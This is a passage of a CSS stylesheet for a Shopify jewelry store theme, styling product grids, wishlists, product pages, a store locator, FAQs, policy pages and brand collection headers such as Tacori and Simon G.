  .radio-input
  ~ .radio-label:before,
.globo-form-app
  .globo-form-control
  .radio-wrapper
  .radio-input
  ~ .radio-label:after {
  top: 4px !important;
  left: -25px !important;
  width: 15px !important;
  height: 15px !important;
}
li.globo-list-control::before {
  display: none;
}
.sidebar-filter {
  z-index: 9999 !important;
}
.images-cap .slide-content.banner_btn a:hover {
  background-color: #fafafa !important;
  border-color: #232323 !important;
  color: #232323 !important;
}

@media (max-width: 479px) {
  .home-sub-banner .three-blocks:last-of-type {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}

/* Global CSS */
@import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css");

.body-full .container,
.container-padd60 {
  max-width: 1600px;
}

.text-center {
  text-align: center !important;
}

/*=====  Start of header  ======*/
#dropdown-cart .btn-remove {
  height: 30px;
}

.newsletter-success-modal .halo-modal-content {
  width: 300px;
  padding: 30px 40px;
  font-size: 16px;
}

.newsletter-success-modal i {
  margin-right: 20px;
  font-size: 20px;
}

.newsletter-success-modal i {
  color: green;
}

.site-nav li.menu-lv-1.item {
  text-transform: uppercase;
}

/*=====  End of header  ======*/

/*=====  Start of Collection page  ======*/
button.btn.add-to-cart-btn.Call-for-Price {
  display: none;
}

.remove-shopping-bag {
  font-weight: 700;
}

.product-item .product-des.abs-center {
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) !important;
}

.product-wishlist {
  position: absolute;
  top: 13px;
  left: 0px;
  z-index: 1;
  padding: 0px 5px;
  display: none;
}

.grid-item:hover .product-wishlist {
  display: block;
}

.product-item .wishlist {
  margin-bottom: 5px;
}

.product-item .wishlist svg,
.product-item .wishlist .fa {
  width: 30px;
  height: 30px;
}

.product-item .wishlist svg,
.product-item .wishlist .fa {
  width: 28px;
  height: 28px;
  background-color: var(--bg_wishlist);
  color: #000;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin: 0;
  font-size: 16px;
  line-height: 17px;
  text-align: center;
  padding: 7px 4px 6px;
}

.product-shop .wishlist svg,
.product-shop .wishlist .fa {
  color: #000;
}

.product-shop .wishlist.whislist-added svg,
.product-shop .wishlist.whislist-added .fa {
  color: var(--color_wishlist);
}

.wishlist.whislist-added .fa-heart-o::before {
  content: "\f004";
}

.product-shop .groups-btn .wishlist .fa {
  margin-right: 0;
  line-height: 22px;
}

.product-item .product-top .product-wishlist .quickview-button {
  padding: 0px;
  background: #fff;
  border-radius: 50px;
  text-align: center;
  line-height: 19px;
}

.product-item .product-top .product-wishlist .quickview-button svg {
  text-align: center;
  margin-left: 4px;
  margin-top: 3px;
  padding: 1px;
}

.product-item .product-top .product-wishlist .quickview-button img {
  width: 21px;
  padding: 1px;
}

.product-item .btn:hover,
.product-item
  .product-shop
  .shopify-payment-button
  button.shopify-payment-button__button:hover,
.product-shop
  .shopify-payment-button
  .product-item
  button.shopify-payment-button__button:hover,
.product-item .product-shop .groups-btn .wishlist:hover,
.product-shop .groups-btn .product-item .wishlist:hover,
.product-item
  .tabs__product-page
  .spr-container
  .spr-summary-actions-newreview:hover,
.tabs__product-page
  .spr-container
  .product-item
  .spr-summary-actions-newreview:hover,
.product-item .addresses-page .btn-edit-delete a:hover,
.addresses-page .btn-edit-delete .product-item a:hover {
  border-color: #fff;
}

.inner.product-item {
  padding: 1px 10px;
}

.products-grid .grid-item {
  padding: 7px;
}

.product-item .product-top {
  padding-top: 8px;
}

.product-item .inner-top strong.call-for-price {
  margin-bottom: 12px;
  display: block;
}

.grid-item:hover .inner.product-item {
  box-shadow: 1px 1px 10px #aaa !important;
  position: relative;
}

.grid-item:hover .inner.product-item:before {
  content: "";
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 5px;
  background: #232323;
  border-radius: 0 0 4px 4px;
}

.product-item .product-des.abs-center {
  top: auto;
  bottom: 0px;
  left: 0;
  transform: translateY(0%) !important;
}

body.template-product #shopify-section-product-template-grouped .slider-nav {
  /* padding-top: 0;*/
}

body.template-product
  #shopify-section-product-template-grouped
  .slider-nav
  .slick-list {
  /* height: auto !important;*/
}

body.template-product
  #shopify-section-product-template-grouped
  .theme-ask
  .ask-an-expert-text {
  margin-top: 20px;
}

.cart-popup-coll-related .products-grid {
  flex-wrap: wrap;
}

.cart-popup-coll-related {
  display: none;
}

@media (min-width: 1200px) {
  .grid-item:hover .product-des {
    opacity: 1;
    visibility: visible;
  }

  #shopify-section-navigation ul.site-nav {
    text-align: center;
  }

  .featured-products.has-banner .column-product,
  .featured-products.has-banner .flex-row-reverse .column-product {
    padding: 45px;
  }

  .featured-products.has-banner .column-product .column-product-inner,
  .featured-products.has-banner.flex-row-reverse
    .column-product
    .column-product-inner {
    max-width: 100%;
  }
}

@media (min-width: 577px) and (max-width: 1024px) {
  .products-grid .product-image .product-grid-image {
    min-height: 300px;
  }
}

@media (max-width: 576px) {
  .products-grid .product-image .product-grid-image {
    min-height: 200px;
  }

  .products-grid .product-label {
    position: relative !important;
  }
}

.js-filter.widget.sidebar-tags[display-none]:not([no]) {
  display: none;
}

/*=====  End of Collection page  ======*/

/*=====  Start of cart page ======*/
.cart-form .cart-list .details {
  min-width: calc(100% - 350px);
}

/*=====  End of cart page  ======*/

/*=====  Start of product page  ======*/
body.template-product .slick-arrow {
  bottom: 50%;
  top: inherit !important;
}

.shopify__accordion .accordion {
  font-weight: 500;
  background-color: #f1f1f1;
  color: #444;
  cursor: pointer;
  margin-bottom: 5px;
  padding: 10px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: 0;
  font-size: 16px;
  transition: 0.7s;
  text-transform: uppercase;
}

.shopify__accordion .active,
.shopify .accordion:hover {
  background-color: #eee;
}

.shopify__accordion .panel {
  padding: 15px 18px;
  background-color: #fff;
  overflow: hidden;
  transition: max-height 0.8s ease-out;
  border-bottom: 3px solid transparent;
  display: none;
}

.shopify__accordion .panel.panelactive {
  display: block;
}

.shopify__accordion .accordion:after {
  content: "\f107";
  color: #232323;
  font-weight: 700;
  float: right;
  margin-left: 5px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 22px !important;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.shopify__accordion .active:after {
  content: "\f106";
}

.shopify__accordion1 .accordion {
  font-weight: 500;
  background-color: #f1f1f1;
  color: #444;
  cursor: pointer;
  margin-bottom: 5px;
  padding: 10px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: 0;
  font-size: 16px;
  transition: 0.7s;
  text-transform: uppercase;
}

.shopify__accordion1 .active,
.shopify .accordion:hover {
  background-color: #eee;
}

.shopify__accordion1 .panel {
  padding: 15px 18px;
  background-color: #fff;
  overflow: hidden;
  transition: max-height 0.8s ease-out;
  border-bottom: 3px solid transparent;
  display: none;
}

.shopify__accordion1 .panel.panelactive {
  display: block;
}

.shopify__accordion1 .accordion:after {
  content: "\f107";
  color: #232323;
  font-weight: 700;
  float: right;
  margin-left: 5px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 22px !important;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.shopify__accordion1 .active:after {
  content: "\f106";
}

.slider-nav .product-single__media {
  border: 1px solid #dddddd;
}

.slider-nav .item:hover .product-single__media {
  border: 1px solid #737373;
}

.product-img-box.left-vertical-moreview {
  align-items: start;
}

.product-shop .groups-btn #product-add-to-cart,
.product-shop .groups-btn .product-add-to-cart {
  max-width: 200px;
}

table.additional-attributes th.col.label {
  width: 70%;
}

table.additional-attributes {
  border: 0;
}

table.additional-attributes th.col.label,
table.additional-attributes td.col.data {
  padding: 4px 0;
  border: 0;
}

.price-box.Call-for-Price,
.price-box.price-0 {
  display: none;
}

.selector-wrapper-size {
  width: 144px;
  margin-bottom: 25px !important;
  position: relative;
}

.selector-wrapper-size #size {
  background: url("//cdn.shopify.com/s/files/1/0555/3556/7010/files/6993794_preview.png?v=1616579996")
    no-repeat;
  background: url(https://cdn.shopify.com/s/files/1/0016/2499/7923/files/caret.png?6019066979486807311)
    no-repeat 105% 50% #fff;
  background-size: 10px;
  background-position: 123px;
}

.selector-wrapper-size em > em {
  position: relative;
  width: 144px;
  display: block;
}

.selector-wrapper-size > em em::before {
  content: "";
  width: 32px;
  height: 36px;
  position: absolute;
  right: 0;
  top: 0;
  border-left: 1px solid #cbcbcb;
}

.selector-wrapper .icon-dropdown {
  display: none;
}

select {
  padding: 7px 32px 5px 12px !important;
}

.addthis_inline_share_toolbox .at-svc-thefancy,
.addthis_inline_share_toolbox .at-svc-wanelo,
.addthis_inline_share_toolbox .at-svc-fashiolista,
.addthis_inline_share_toolbox .at-svc-compact,
.addthis_inline_share_toolbox .at-svc-email {
  display: none !important;
}

.product-shop .groups-btn .icon-share-wrap {
  position: relative;
  min-width: 140px;
}

.product-shop .groups-btn .wrapper-social-popup {
  width: auto;
  bottom: auto;
  left: 0;
}

.recently-viewed-products .widget-product .slick-arrow {
  top: 34.3% !important;
}

.product-shop .groups-btn .wrapper-social-popup.active {
  background: #eee;
  padding-top: 0;
}

/* #recently-viewed-products-grid .slick-track, #product-recommendations .slick-track {    padding: 10px;}
#product-recommendations .slick-track .grid-item, #recently-viewed-products-grid .slick-track {    margin: 10px; }
.slick-slider{margin: 0px;} */

/* Customer Reviews */
#shopify-product-reviews .spr-container {
  border: none;
  padding: 0;
}

#shopify-product-reviews
  .spr-container
  span.spr-summary-actions
  .spr-summary-actions-newreview {
  background: #232323;
  border: 1px solid #232323;
  padding: 10px;
  color: #fff;
  font-weight: 500;
}

#shopify-product-reviews
  .spr-container
  span.spr-summary-actions
  .spr-summary-actions-newreview:hover {
  background: transparent;
  color: #232323;
}

#shopify-product-reviews .spr-container .new-review-form .spr-button {
  background: #232323;
  border: 1px solid #232323;
  padding: 10px;
  color: #fff;
  font-weight: 500;
  float: left;
}

#shopify-product-reviews .spr-container .new-review-form .spr-button:hover {
  background: transparent;
  color: #232323;
}

.spr-form-message-error {
  background: transparent !important;
  color: #c0363a !important;
  font-weight: 500;
  font-size: 13px;
  border: 1px solid #ddd;
}

@media (max-width: 576px) {
  .spr-summary .spr-summary-caption,
  .spr-summary .spr-summary-actions {
    display: block !important;
    margin-bottom: 10px;
  }

  #shopify-product-reviews
    .spr-container
    span.spr-summary-actions
    .spr-summary-actions-newreview {
    display: inline-block;
  }
}

.next_prev-groups .next-prev-product {
  display: none;
}

.product-photo-container .slick-arrow {
  top: 50% !important;
}

/*=====  End of product page  ======*/

/*=====  Start of About Us page  ======*/
.content-item h3.title {
  padding-top: 20px !important;
}

.content-item > div {
  max-width: 100% !important;
}

.page-header {
  padding-top: 25px !important;
  padding-bottom: 40px !important;
}

.col.banner {
  display: flex;
  align-items: center;
}

.top-content .heading {
  padding-top: 0px !important;
  margin-bottom: 0px !important;
}

.about-us-content .content-item .text .text-item .inner {
  padding: 5% 20px;
  margin: 0 auto;
  width: 100%;
}

.about-us-content .content-item.no-banner .text .text-item .inner {
  padding: 2% 20px;
}

.about-us-content .content-item .text .text-item .inner table td,
table th {
  border-bottom: none !important;
}

.content-item .banner .background {
  width: inherit !important;
}

/*=====  End of About Us page  ======*/

/*=====  Start of store-locator-page  ======*/
.store-locator-page .page-content {
  padding: 8px 0px 0px;
}

.store-locator-page .page-content .top-content-find {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-between;
  -moz-box-pack: space-between;
  -ms-flex-pack: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-align-items: flex-end;
  -moz-align-items: flex-end;
  -ms-align-items: flex-end;
  align-items: flex-end;
  margin: 20px 0px 20px;
}

.store-locator-page .page-content .top-content-find .left-content-find {
  width: 38%;
}

.store-locator-page .page-content .top-content-find .left-content-find .title {
  font-size: 16px;
  line-height: 20px;
  letter-spacing: 0.04em;
  color: #282828;
  /* font-family: "DM Serif Display", serif; */
  text-transform: capitalize;
  margin: 0px;
  font-weight: 600;
  padding: 20px 0px 13px;
}

.store-locator-page .page-content .top-content-find .left-content-find .des {
  font-size: 12px;
  line-height: 24px;
  letter-spacing: 0.04em;
  color: #787878;
}

.store-locator-page .page-content .top-content-find .right-content-find {
  width: 62%;
  text-align: right;
  padding-bottom: 7px;
}

.store-locator-page
  .page-content
  .top-content-find
  .right-content-find
  .search_map
  .ENV_maps__div_search
  input {
  max-height: 40px;
  width: 414px;
  margin-right: 5px;
}

.store-locator-page
  .page-content
  .top-content-find
  .right-content-find
  .search_map
  .ENV_maps__div_search
  .btn {
  color: #fff;
  background: #505050;
  border-color: #505050;
  max-width: 151px;
  padding: 10px 15px 9px;
  margin-bottom: 2px;
}

.store-locator-page
  .page-content
  .top-content-find
  .right-content-find
  .search_map
  .ENV_maps__div_search
  .btn:hover {
  background: #787878;
  border-color: #787878;
}

.store-locator-page .page-content .bottom-content-find {
  padding: 0px 0px 0px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-between;
  -moz-box-pack: space-between;
  -ms-flex-pack: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}

.store-locator-page .page-content .bottom-content-find .HL-ColLeft {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 305px;
  flex: 0 0 305px;
  max-width: 305px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #ececec;
  max-height: 600px;
}

.store-locator-page .page-content .bottom-content-find .HL-ColLeft .InfoFind {
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  width: -moz-calc(100% - 5px);
  width: -webkit-calc(100% - 5px);
  width: -ms-calc(100% - 5px);
  width: calc(100% - 5px);
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar {
  width: 3px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar-track {
  background: #fff;
  margin: 5px 0px 5px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar-thumb {
  background: #505050;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar-thumb:hover {
  background: #555;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner {
  margin-right: 6px;
  border-right: 1px solid #ececec;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div {
  display: block;
  padding: 20px 10px 20px 25px;
  border-bottom: 1px solid #ececec;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div:last-child {
  border-bottom: none;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div
  .ENV_maps_elist
  .text
  h4 {
  font-size: 13px;
  letter-spacing: 0.04em;
  line-height: 20px;
  color: #947d5c;
  text-transform: uppercase;
  margin-bottom: 13px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div
  .ENV_maps_elist
  .text
  p {
  margin-bottom: 5px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div
  .ENV_maps_elist
  .text {
  cursor: pointer;
}

.store-locator-page .page-content .bottom-content-find .HL-ColRight {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(100% - 305px);
  flex: 0 0 calc(100% - 305px);
  max-width: -moz-calc(100% - 305px);
  max-width: -webkit-calc(100% - 305px);
  max-width: -ms-calc(100% - 305px);
  max-width: calc(100% - 305px);
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColRight
  .ENV_maps__div {
  min-height: 600px !important;
}

.right-content-find {
  display: none;
}

.top-content-find .left-content-find {
  width: 100% !important;
  text-align: center;
  border-top: 1px solid #ccc;
  margin: 0px 0px 20px;
}

.ENV_maps_window.ENV_maps_html .text {
  line-height: 1.6;
  color: #000;
  font-weight: 400;
  padding: 10px;
}

.ENV_maps_window.ENV_maps_html .text h4 {
  margin-bottom: 10px;
}

@media (max-width: 576px) {
  .store-locator-page .page-content .bottom-content-find {
    display: block !important;
    width: 100%;
  }

  .store-locator-page .page-content .bottom-content-find .HL-ColLeft,
  .store-locator-page .page-content .bottom-content-find .HL-ColRight {
    width: 100%;
    max-width: 100% !important;
    margin-right: 0;
  }
}

/*=====  End of store-locator-page  ======*/

/*===== Start of testimonial css  ======*/
#testimonials_page .box {
  padding: 20px;
}

#testimonials_page .box .testimonials-title {
  margin-top: 15px;
  margin-bottom: 0;
}

#testimonials_page .box:nth-child(2n + 1) {
  background: #f0f0f0;
  margin: 15px auto;
}

#testimonials_page .box:nth-child(2n) {
  background: #f8f0ed;
  margin: 15px auto;
}

/*=====  End of testimonial css  ======*/

.Empty_Wishlist {
  width: 320px;
  text-align: center;
  max-width: 90%;
  margin: 0px auto 50px;
  border-top: 1px solid #888;
  padding: 30px 0 40px;
  box-shadow: 0px 2px 1px 1px #888;
  -o-box-shadow: 0px 2px 1px 1px #888;
  -ms-box-shadow: 0px 2px 1px 1px #888;
  -moz-box-shadow: 0px 2px 1px 1px #888;
  -webkit-box-shadow: 0px 2px 1px 1px #888;
}

.Empty_Wishlist a.spotlight-button.btn {
  color: #232323;
  border: 1px solid #232323;
  padding: 10px 30px !important;
}

.Empty_Wishlist a.spotlight-button.btn:hover {
  background: #232323;
  color: #fff;
}

/* body#wish-list .grid-item:hover .inner.product-item:before { display:none;}
body#wish-list .grid-item:hover .inner.product-item { box-shadow: none !important; position: relative;} */
.wishlist-content .grid-item .product-item {
  position: relative;
  width: 100%;
}

.wishlist-page .wrapper-wishlist .wishlist-content {
  padding: 18px;
  min-width: auto;
  width: 100%;
}

.wishlist-content .grid-item {
  display: flex !important;
}

.no-flex {
  display: block !important;
}

.flew-100 {
  flex: 0 0 100% !important;
  max-width: 100% !important;
}

.wishlist-content .product-image img {
  width: 100%;
  max-width: 240px;
  margin: auto;
  display: block;
}

.wishlist-content .product-vendor {
  margin-bottom: 10px;
}

.wishlist-content .product-vendor a,
.wishlist-page .col-price {
  display: block;
  text-align: center;
  max-width: inherit;
}

.wishlist-page .col-price {
  margin-bottom: 10px;
}

.wishlist-page .col-prod {
  margin-top: 30px;
}

.wishlist-page .col-options {
  max-width: inherit;
  border-radius: 4px;
}

.wishlist-page .col-options a {
  color: #212121;
}

.wishlist-content .grid-item .product-item a.whislist-added {
  position: absolute;
  top: 10px;
  right: 10px;
}

.wishlist-content .grid-item:hover .product-item:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 5px;
  background: #232323;
  border-radius: 0 0 4px 4px;
}

.wishlist-content .col-options form.variants .btn {
  margin: auto;
  display: block;
}

.wishlist-content .column.col-options.text-center {
  width: 100%;
  position: absolute;
  bottom: 94px;
  left: 50%;
  transform: translateX(-50%);
  display: none;
}

.wishlist-content
  .grid-item:hover
  .product-item
  .column.col-options.text-center {
  display: block;
}

.faqs-page .panel-group {
  margin-bottom: 15px;
}

.faqs-page .panel-group .panel-title a span::before,
.faqs-page .panel-group .panel-body > div:before {
  display: none;
}

.faqs-page .panel-group .panel-title a span:after {
  content: "\f107";
  color: #232323;
  font-weight: 700;
  float: right;
  margin-left: 5px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 22px !important;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.faqs-page .panel-group .panel-title a:not(.collapsed) span:after {
  content: "\f106";
}

.home-custom-block-bottom .banner-large-img .banner-content .banner-heading {
  margin-bottom: 0 !important;
}

.home-custom-block-bottom .banner-large-img .banner-content .banner-des {
  margin-bottom: 25px;
}

.related-products,
.recently-viewed-products,
#shopify-product-reviews {
  margin-top: 0;
}

.recently-viewed-products,
.related-products {
  margin-bottom: 0;
}

.about-us-2-content .content {
  text-align: justify;
  font-size: 13px;
}

.about-us-content a {
  color: #000;
}

.contact-us-page .location strong {
  font-weight: 700;
}

.contact-us-page .location.map_active {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 45px;
  background: #ffffffe6;
  padding: 15px;
  box-shadow: 0px 0px 4px 0px #c3c3c3;
}

.page-header {
  text-align: center;
  text-transform: uppercase;
}

.site-footer .newsletter .input-group-field::placeholder {
  text-transform: capitalize;
}

.wrapper-login-customer #recover_password .action-btn a,
.wrapper-login-customer #recover_password .action-btn span {
  color: #232323;
}

.wrapper-login-customer .wrapper-content .col-right {
  text-align: center;
}

span.compare-price,
span.old-price {
  text-decoration: line-through !important;
}

.call-for-price {
  font-weight: 900;
  color: #202020;
}

.product-price span {
  font-weight: 900;
  color: #202020;
}

.site-footer .newsletter .input-group-field::placeholder {
  text-transform: capitalize;
}

.ContentPage {
  text-align: justify;
}

.ContentPage h3 {
  margin-bottom: 15px;
  margin-top: 30px;
}

.ContentPage p {
  font-size: 14px;
  line-height: 26px;
  margin-bottom: 10px !important;
}

.ContentPage p .bull {
  font-size: 22px;
  line-height: 26px;
}

.ContentPage .btn {
  border: 1px solid #333;
}

.ContentPage table.table.table-borderless,
.ContentPage table.table.table-borderless td {
  border: 0;
  padding: 0;
}

.ContentPage.Terms-of-Use table,
.ContentPage.Terms-of-Use table td {
  border: 0;
  padding: 0 !important;
  font-size: 14px;
  line-height: 24px;
  width: 100%;
}

.ContentPage.Terms-of-Use table td.admintext {
  border: 1px solid #ddd !important;
  padding: 8px !important;
  width: 0;
}

.ContentPage.Terms-of-Use table a.termsOfUseText {
  line-height: 28px;
}

.shopify-policy__container table,
.shopify-policy__container table td,
#PrivacyPolicy table th,
.TermsOfUse table,
.TermsOfUse table td,
.TermsOfUse table th {
  border: none;
  line-height: 25px;
}

.page-header h2 {
  text-align: center;
}

.shopify-policy__container {
  max-width: 90% !important;
}

.shopify-policy__body {
  font-size: 15px;
  line-height: normal;
}

.shopify-policy__title {
  margin-top: 30px;
  text-transform: capitalize;
}

.shopify-policy__container a {
  color: #000;
}

/*=====  Terms Of Use css  ======*/
.termsOfUseText .btn:hover {
  background: transparent;
  border: 1px solid #ccc;
  color: #000;
}

.termsOfUseText .btn {
  background: #333;
  color: #fff;
  border-radius: 5px;
}

/*===== End Terms Of Use css  ======*/

/* globle change   */
@media (max-width: 767px) {
  .product-item .action form a.btn,
  .product-des .action button.add-to-cart-btn {
    display: none;
  }

  .products-grid .product-image .product-grid-image,
  .products-grid .product-image img {
    min-height: 150px;
  }

  .products-grid .grid-item {
    margin-bottom: 0px;
    margin-top: 0px;
  }

  .collection-wrapper.page-header {
    margin: 0 !important;
    padding: 0 !important;
  }

  .collection-header .collection-image {
    display: none;
  }

  main.main-content .collection-template .toolbar {
    margin-bottom: 0px;
  }

  .template-product .breadcrumb {
    display: none;
  }
}

/*Start of collection header banner*/

@media (min-width: 768px) and (max-width: 1199px) {
  .layout_default .collection-header .collection-wrapper {
    display: none !important;
  }

  .collection-header.collection-header-sections
    .collection-image
    .tab-abs:not(.collection-static) {
    position: absolute !important;
    top: 50% !important;
    left: 50% !important;
    -moz-transform: translate(-50%, -50%) !important;
    -o-transform: translate(-50%, -50%) !important;
    -ms-transform: translate(-50%, -50%) !important;
    -webkit-transform: translate(-50%, -50%) !important;
    transform: translate(-50%, -50%) !important;
    text-align: center !important;
    max-width: 100% !important;
    padding: 0 !important;
    margin: 0 !important;
  }
}

/*End of collection header banner*/

/* ecatalogs */
@media (max-width: 479px) {
  .home-sub-banner .three-blocks:last-of-type {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
#ecatalogs .img-box a,
#ecatalog .img-box a,
.ecatalog_item .img-box a {
  padding-top: 133.33333333333334% !important;
}

#wedding-band-event .slideshow,
#wedding-band-event .custom-html {
  max-width: 1000px;
  margin: auto;
}
#wedding-band-event h3.box-title {
  color: #453b63;
}
@media only screen and (max-width: 2560px) { 
#shopify-section-header-parallax .tmenu_app .tmenu_nav .tmenu_item--root > .tmenu_item_link {
    color: #f8f8f8;
    padding-left: 6px !important;
    padding-right: 3px !important;
}
}


#custom-block-images-template--15618830139453__home_custom_block_images_mCbdJC .custom-block-image .img-inner {
    top: 50%;
}

.twoImage .banner-item .content-box {
    /* font-size: 18px !important; */
    top: unset;
    bottom: 10px;
    left: 10px;
    transform: translate(0);
    text-align: left;
}
.twoImage .banner-item .content-box .banner-title {
    font-size: 18px !important;
}
@media(max-width:767px){
div#shopify-section-home_custom_sub_banner_akBVRn .col.five-blocks.twoImage {
    width: 100% !important;
    max-width: 100% !important;
    flex: 1 100% !important;
}}
  @media(max-width:575px){
  div#shopify-section-home_custom_sub_banner_akBVRn .col.five-blocks.twoImage .banner-item .content-box .banner-title{  font-size: 16px !important;}
  }

#simon-g-bands .collection-header h1 span,
#ashi .collection-header h1 span,
#tacori-bands .collection-header h1 span,
#a-jaffe .collection-header h1 span{
    color: #fff !important;
}

#a-jaffe-jewelry-at-charleston-alexander .collection-header h1 span,
#custom-engagement-rings-by-sabet .collection-header h1 span,
#tacori-engagement-rings .collection-header h1 span,
#simon-g-engagement-rings .collection-header h1 span {
    color: #fff !important;
}

#tacori-engagement-rings .collection-header h1, 
#simon-g-engagement-rings .collection-header h1 {
    margin-bottom: 0px;
    margin-top: 35px;
}